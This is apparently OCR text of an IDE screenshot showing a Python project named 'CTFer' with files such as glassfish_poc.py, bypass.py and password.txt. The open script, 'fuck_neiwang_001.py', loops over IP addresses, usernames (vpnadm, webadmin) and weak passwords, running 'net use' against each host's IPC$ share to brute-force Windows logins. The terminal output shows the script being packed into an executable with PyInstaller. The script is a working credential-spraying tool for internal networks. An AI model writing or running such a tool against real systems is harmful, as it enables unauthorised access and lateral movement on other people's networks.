 Project
Project
fuck_neiwang_001.py
PyProject D:\PyProject
build
CTFer
build
dist
fuck_neiwang_001.exe
76.py
76-1.py
76-1.spec
76-2.py
bypass.py
cookieLogin.py
edu_src.py
filepath.py
fofa_search.py
ftp.py
fuck_neiwang_001.py
fuck_neiwang_001.spec
glassfish_poc.py
ip.txt
password.txt
result.txt
results.txt
16 'fileadmin',
17 'mack',
18 'mary',
19 'vpnadm',
20 'webadmin'
21 }
22 passs = {
23 'admin',
24 'admin!@#45',
25 'Admin12345'
26 }
27
28 for ip in ips:
29 for user in users:
30 for mima in passs:
31 exec = "net use \\\\" + ip + '\ipc$' + mima + ' /user:god\\' + user
32 print('--->' + exec + '<---')
33 os.system(exec)
34 time.sleep(1)
for ip in ips › for user in users › for mima in passs
Terminal: Local
11244 INFO: Writing RT_ICON 1 resource with 3752 bytes
11244 INFO: Writing RT_ICON 2 resource with 2216 bytes
11244 INFO: Writing RT_ICON 3 resource with 1384 bytes
11245 INFO: Writing RT_ICON 4 resource with 37019 bytes
11245 INFO: Writing RT_ICON 5 resource with 9640 bytes
11245 INFO: Writing RT_ICON 6 resource with 4264 bytes
11245 INFO: Writing RT_ICON 7 resource with 1128 bytes
11247 INFO: Copying 0 resources to EXE
11248 INFO: Embedding manifest in EXE
11248 INFO: Updating manifest in D:\PyProject\CTFer\dist\fuck_neiwang_001.exe.notanexecutable
11249 INFO: Updating resource type 24 name 1 language 0
11251 INFO: Appending PKG archive to EXE
12687 INFO: Building EXE from EXE-00.toc completed successfully.
PS D:\PyProject\CTFer>
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console